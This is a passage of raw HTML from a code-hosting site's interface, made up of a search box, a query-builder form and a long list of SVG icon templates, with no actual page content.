width="22" height="20" aria-hidden="true" class="mr-1"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
</div> </button>
<input type="hidden" name="type" class="js-site-search-type-field">
<div class="Overlay--hidden " data-modal-dialog-overlay> <modal-dialog data-action="close:qbsearch-input#handleClose cancel:qbsearch-input#handleClose" data-target="qbsearch-input.searchSuggestionsDialog" role="dialog" id="search-suggestions-dialog" aria-modal="true" aria-labelledby="search-suggestions-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto"> <h1 id="search-suggestions-dialog-header" class="sr-only">Search code, repositories, users, issues, pull requests...</h1> <div class="Overlay-body Overlay-body--paddingNone"> <div data-view-component="true"> <div class="search-suggestions position-fixed width-full color-shadow-large border color-fg-default color-bg-default overflow-hidden d-flex flex-column query-builder-container" style="border-radius: 12px;" data-target="qbsearch-input.queryBuilderContainer" hidden > </option></form><form id="query-builder-test-form" action="" accept-charset="UTF-8" method="get"> <query-builder data-target="qbsearch-input.queryBuilder" id="query-builder-query-builder-test" data-filter-key=":" data-view-component="true" class="QueryBuilder search-query-builder"> <div class="FormControl FormControl--fullWidth"> <label id="query-builder-test-label" for="query-builder-test" class="FormControl-label sr-only"> Search </label> <div class="QueryBuilder-StyledInput width-fit " data-target="query-builder.styledInput" > <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search FormControl-input-leadingVisual"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </span> <div data-target="query-builder.styledInputContainer" class="QueryBuilder-StyledInputContainer"> <div aria-hidden="true" class="QueryBuilder-StyledInputContent" data-target="query-builder.styledInputContent" ></div> <div class="QueryBuilder-InputWrapper"> <div aria-hidden="true" class="QueryBuilder-Sizer" data-target="query-builder.sizer"></div> <input id="query-builder-test" name="query-builder-test" value="" autocomplete="off" type="text" role="combobox" spellcheck="false" aria-expanded="false" aria-describedby="validation-768381de-b905-45fb-905a-b1961b44c72f" data-target="query-builder.input" data-action=" input:query-builder#inputChange blur:query-builder#inputBlur keydown:query-builder#inputKeydown focus:query-builder#inputFocus " data-view-component="true" class="FormControl-input QueryBuilder-Input FormControl-medium" /> </div> </div> <span>Clear</span> <button role="button" id="query-builder-test-clear-button" aria-labelledby="query-builder-test-clear query-builder-test-label" data-target="query-builder.clearButton" data-action=" click:query-builder#clear focus:query-builder#clearButtonFocus blur:query-builder#clearButtonBlur " variant="small" hidden="hidden" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium mr-1 px-2 py-0 d-flex flex-items-center rounded-1 color-fg-muted"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x-circle-fill Button-visual"> <path d="M2.343 13.657A8 8 0 1 1 13.658 2.343 8 8 0 0 1 2.343 13.657ZM6.03 4.97a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042L6.94 8 4.97 9.97a.749.749 0 0 0 .326 1.275.749.749 0 0 0 .734-.215L8 9.06l1.97 1.97a.749.749 0 0 0 1.275-.326.749.749 0 0 0-.215-.734L9.06 8l1.97-1.97a.749.749 0 0 0-.326-1.275.749.749 0 0 0-.734.215L8 6.94Z"></path></svg></button>
</div> <template id="search-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></template>
<template id="code-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg></template>
<template id="file-code-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-code"> <path d="M4 1.75C4 .784 4.784 0 5.75 0h5.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v8.586A1.75 1.75 0 0 1 14.25 15h-9a.75.75 0 0 1 0-1.5h9a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 10 4.25V1.5H5.75a.25.25 0 0 0-.25.25v2.5a.75.75 0 0 1-1.5 0Zm1.72 4.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734l1.47-1.47-1.47-1.47a.75.75 0 0 1 0-1.06ZM3.28 7.78 1.81 9.25l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Zm8.22-6.218V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg></template>
<template id="history-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg></template>
<template id="repo-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg></template>
<template id="bookmark-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bookmark"> <path d="M3 2.75C3 1.784 3.784 1 4.75 1h6.5c.966 0 1.75.784 1.75 1.75v11.5a.75.75 0 0 1-1.227.579L8 11.722l-3.773 3.107A.751.751 0 0 1 3 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v9.91l3.023-2.489a.75.75 0 0 1 .954 0l3.023 2.49V2.75a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="plus-circle-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-plus-circle"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm7.25-3.25v2.5h2.5a.75.75 0 0 1 0 1.5h-2.5v2.5a.75.75 0 0 1-1.5 0v-2.5h-2.5a.75.75 0 0 1 0-1.5h2.5v-2.5a.75.75 0 0 1 1.5 0Z"></path></svg></template>
<template id="circle-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-dot-fill"> <path d="M8 4a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"></path></svg></template>
<template id="trash-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg></template>
<template id="team-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-people"> <path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg></template>
<template id="project-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg></template>
<template id="pencil-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></template>
<template id="copilot-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copilot"> <path d="M7.998 15.035c-4.562 0-7.873-2.914-7.998-3.749V9.338c.085-.628.677-1.686 1.588-2.065.013-.07.024-.143.036-.218.029-.183.06-.384.126-.612-.201-.508-.254-1.084-.254-1.656 0-.87.128-1.769.693-2.484.579-.733 1.494-1.124 2.724-1.261 1.206-.134 2.262.034 2.944.765.05.053.096.108.139.165.044-.057.094-.112.143-.165.682-.731 1.738-.899 2.944-.765 1.23.137 2.145.528 2.724 1.261.566.715.693 1.614.693 2.484 0 .572-.053 1.148-.254 1.656.066.228.098.429.126.612.012.076.024.148.037.218.924.385 1.522 1.471 1.591 2.095v1.872c0 .766-3.351 3.795-8.002 3.795Zm0-1.485c2.28 0 4.584-1.11 5.002-1.433V7.862l-.023-.116c-.49.21-1.075.291-1.727.291-1.146 0-2.059-.327-2.71-.991A3.222 3.222 0 0 1 8 6.303a3.24 3.24 0 0 1-.544.743c-.65.664-1.563.991-2.71.991-.652 0-1.236-.081-1.727-.291l-.023.116v4.255c.419.323 2.722 1.433 5.002 1.433ZM6.762 2.83c-.193-.206-.637-.413-1.682-.297-1.019.113-1.479.404-1.713.7-.247.312-.369.789-.369 1.554 0 .793.129 1.171.308 1.371.162.181.519.379 1.442.379.853 0 1.339-.235 1.638-.54.315-.322.527-.827.617-1.553.117-.935-.037-1.395-.241-1.614Zm4.155-.297c-1.044-.116-1.488.091-1.681.297-.204.219-.359.679-.242 1.614.091.726.303 1.231.618 1.553.299.305.784.54 1.638.54.922 0 1.28-.198 1.442-.379.179-.2.308-.578.308-1.371 0-.765-.123-1.242-.37-1.554-.233-.296-.693-.587-1.713-.7Z"></path><path d="M6.25 9.037a.75.75 0 0 1 .75.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 .75-.75Zm4.25.75v1.501a.75.75 0 0 1-1.5 0V9.787a.75.75 0 0 1 1.5 0Z"></path></svg></template>
<template id="workflow-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-workflow"> <path d="M0 1.75C0 .784.784 0 1.75 0h3.5C6.216 0 7 .784 7 1.75v3.5A1.75 1.75 0 0 1 5.25 7H4v4a1 1 0 0 0 1 1h4v-1.25C9 9.784 9.784 9 10.75 9h3.5c.966 0 1.75.784 1.75 1.75v3.5A1.75 1.75 0 0 1 14.25 16h-3.5A1.75 1.75 0 0 1 9 14.25v-.75H5A2.5 2.5 0 0 1 2.5 11V7h-.75A1.75 1.75 0 0 1 0 5.25Zm1.75-.25a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Zm9 9a.25.25 0 0 0-.25.25v3.5c0 .138.112.25.25.25h3.5a.25.25 0 0 0 .25-.25v-3.5a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="book-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg></template>
<template id="code-review-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-review"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 13H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 14.543V13H1.75A1.75 1.75 0 0 1 0 11.25v-8.5C0 1.784.784 1 1.75 1ZM1.5 2.75v8.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-8.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm5.28 1.72a.75.75 0 0 1 0 1.06L5.31 7l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.75.75 0 0 1 1.06 0Zm2.44 0a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L10.69 7 9.22 5.53a.75.75 0 0 1 0-1.06Z"></path></svg></template>
<template id="codespaces-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-codespaces"> <path d="M0 11.25c0-.966.784-1.75 1.75-1.75h12.5c.966 0 1.75.784 1.75 1.75v3A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm2-9.5C2 .784 2.784 0 3.75 0h8.5C13.216 0 14 .784 14 1.75v5a1.75 1.75 0 0 1-1.75 1.75h-8.5A1.75 1.75 0 0 1 2 6.75Zm1.75-.25a.25.25 0 0 0-.25.25v5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-5a.25.25 0 0 0-.25-.25Zm-2 9.5a.25.25 0 0 0-.25.25v3c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-3a.25.25 0 0 0-.25-.25Z"></path><path d="M7 12.75a.75.75 0 0 1 .75-.75h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg></template>
<template id="comment-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment"> <path d="M1 2.75C1 1.784 1.784 1 2.75 1h10.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 13.25 12H9.06l-2.573 2.573A1.458 1.458 0 0 1 4 13.543V12H2.75A1.75 1.75 0 0 1 1 10.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h4.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="comment-discussion-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion"> <path d="M1.75 1h8.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 10.25 10H7.061l-2.574 2.573A1.458 1.458 0 0 1 2 11.543V10h-.25A1.75 1.75 0 0 1 0 8.25v-5.5C0 1.784.784 1 1.75 1ZM1.5 2.75v5.5c0 .138.112.25.25.25h1a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h3.5a.25.25 0 0 0 .25-.25v-5.5a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25Zm13 2a.25.25 0 0 0-.25-.25h-.5a.75.75 0 0 1 0-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 14.25 12H14v1.543a1.458 1.458 0 0 1-2.487 1.03L9.22 12.28a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l2.22 2.22v-2.19a.75.75 0 0 1 .75-.75h1a.25.25 0 0 0 .25-.25Z"></path></svg></template>
<template id="organization-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-organization"> <path d="M1.75 16A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0h8.5C11.216 0 12 .784 12 1.75v12.5c0 .085-.006.168-.018.25h2.268a.25.25 0 0 0 .25-.25V8.285a.25.25 0 0 0-.111-.208l-1.055-.703a.749.749 0 1 1 .832-1.248l1.055.703c.487.325.779.871.779 1.456v5.965A1.75 1.75 0 0 1 14.25 16h-3.5a.766.766 0 0 1-.197-.026c-.099.017-.2.026-.303.026h-3a.75.75 0 0 1-.75-.75V14h-1v1.25a.75.75 0 0 1-.75.75Zm-.25-1.75c0 .138.112.25.25.25H4v-1.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 .75.75v1.25h2.25a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM3.75 6h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 3.75A.75.75 0 0 1 3.75 3h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 3.75Zm4 3A.75.75 0 0 1 7.75 6h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 7 6.75ZM7.75 3h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 9.75A.75.75 0 0 1 3.75 9h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 9.75ZM7.75 9h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path></svg></template>
<template id="rocket-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-rocket"> <path d="M14.064 0h.186C15.216 0 16 .784 16 1.75v.186a8.752 8.752 0 0 1-2.564 6.186l-.458.459c-.314.314-.641.616-.979.904v3.207c0 .608-.315 1.172-.833 1.49l-2.774 1.707a.749.749 0 0 1-1.11-.418l-.954-3.102a1.214 1.214 0 0 1-.145-.125L3.754 9.816a1.218 1.218 0 0 1-.124-.145L.528 8.717a.749.749 0 0 1-.418-1.11l1.71-2.774A1.748 1.748 0 0 1 3.31 4h3.204c.288-.338.59-.665.904-.979l.459-.458A8.749 8.749 0 0 1 14.064 0ZM8.938 3.623h-.002l-.458.458c-.76.76-1.437 1.598-2.02 2.5l-1.5 2.317 2.143 2.143 2.317-1.5c.902-.583 1.74-1.26 2.499-2.02l.459-.458a7.25 7.25 0 0 0 2.123-5.127V1.75a.25.25 0 0 0-.25-.25h-.186a7.249 7.249 0 0 0-5.125 2.123ZM3.56 14.56c-.732.732-2.334 1.045-3.005 1.148a.234.234 0 0 1-.201-.064.234.234 0 0 1-.064-.201c.103-.671.416-2.273 1.15-3.003a1.502 1.502 0 1 1 2.12 2.12Zm6.94-3.935c-.088.06-.177.118-.266.175l-2.35 1.521.548 1.783 1.949-1.2a.25.25 0 0 0 .119-.213ZM3.678 8.116 5.2 5.766c.058-.09.117-.178.176-.266H3.309a.25.25 0 0 0-.213.119l-1.2 1.95ZM12 5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg></template>
<template id="shield-check-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield-check"> <path d="m8.533.133 5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667l5.25-1.68a1.748 1.748 0 0 1 1.066 0Zm-.61 1.429.001.001-5.25 1.68a.251.251 0 0 0-.174.237V7c0 1.36.275 2.666 1.057 3.859.784 1.194 2.121 2.342 4.366 3.298a.196.196 0 0 0 .154 0c2.245-.957 3.582-2.103 4.366-3.297C13.225 9.666 13.5 8.358 13.5 7V3.48a.25.25 0 0 0-.174-.238l-5.25-1.68a.25.25 0 0 0-.153 0ZM11.28 6.28l-3.5 3.5a.75.75 0 0 1-1.06 0l-1.5-1.5a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l.97.97 2.97-2.97a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg></template>
<template id="heart-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-heart"> <path d="m8 14.25.345.666a.75.75 0 0 1-.69 0l-.008-.004-.018-.01a7.152 7.152 0 0 1-.31-.17 22.055 22.055 0 0 1-3.434-2.414C2.045 10.731 0 8.35 0 5.5 0 2.836 2.086 1 4.25 1 5.797 1 7.153 1.802 8 3.02 8.847 1.802 10.203 1 11.75 1 13.914 1 16 2.836 16 5.5c0 2.85-2.045 5.231-3.885 6.818a22.066 22.066 0 0 1-3.744 2.584l-.018.01-.006.003h-.002ZM4.25 2.5c-1.336 0-2.75 1.164-2.75 3 0 2.15 1.58 4.144 3.365 5.682A20.58 20.58 0 0 0 8 13.393a20.58 20.58 0 0 0 3.135-2.211C12.92 9.644 14.5 7.65 14.5 5.5c0-1.836-1.414-3-2.75-3-1.373 0-2.609.986-3.029 2.456a.749.749 0 0 1-1.442 0C6.859 3.486 5.623 2.5 4.25 2.5Z"></path></svg></template>
<template id="server-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-server"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v4c0 .372-.116.717-.314 1 .198.283.314.628.314 1v4a1.75 1.75 0 0 1-1.75 1.75H1.75A1.75 1.75 0 0 1 0 12.75v-4c0-.358.109-.707.314-1a1.739 1.739 0 0 1-.314-1v-4C0 1.784.784 1 1.75 1ZM1.5 2.75v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm.25 5.75a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25ZM7 4.75A.75.75 0 0 1 7.75 4h4.5a.75.75 0 0 1 0 1.5h-4.5A.75.75 0 0 1 7 4.75ZM7.75 10h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM3 4.75A.75.75 0 0 1 3.75 4h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 4.75ZM3.75 10h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path></svg></template>
<template id="globe-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-globe"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM5.78 8.75a9.64 9.64 0 0 0 1.363 4.177c.255.426.542.832.857 1.215.245-.296.551-.705.857-1.215A9.64 9.64 0 0 0 10.22 8.75Zm4.44-1.5a9.64 9.64 0 0 0-1.363-4.177c-.307-.51-.612-.919-.857-1.215a9.927 9.927 0 0 0-.857 1.215A9.64 9.64 0 0 0 5.78 7.25Zm-5.944 1.5H1.543a6.507 6.507 0 0 0 4.666 5.5c-.123-.181-.24-.365-.352-.552-.715-1.192-1.437-2.874-1.581-4.948Zm-2.733-1.5h2.733c.144-2.074.866-3.756 1.58-4.948.12-.197.237-.381.353-.552a6.507 6.507 0 0 0-4.666 5.5Zm10.181 1.5c-.144 2.074-.866 3.756-1.58 4.948-.12.197-.237.381-.353.552a6.507 6.507 0 0 0 4.666-5.5Zm2.733-1.5a6.507 6.507 0 0 0-4.666-5.5c.123.181.24.365.353.552.714 1.192 1.436 2.874 1.58 4.948Z"></path></svg></template>
<template id="issue-opened-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg></template>
<template id="device-mobile-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-mobile"> <path d="M3.75 0h8.5C13.216 0 14 .784 14 1.75v12.5A1.75 1.75 0 0 1 12.25 16h-8.5A1.75 1.75 0 0 1 2 14.25V1.75C2 .784 2.784 0 3.75 0ZM3.5 1.75v12.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM8 13a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg></template>
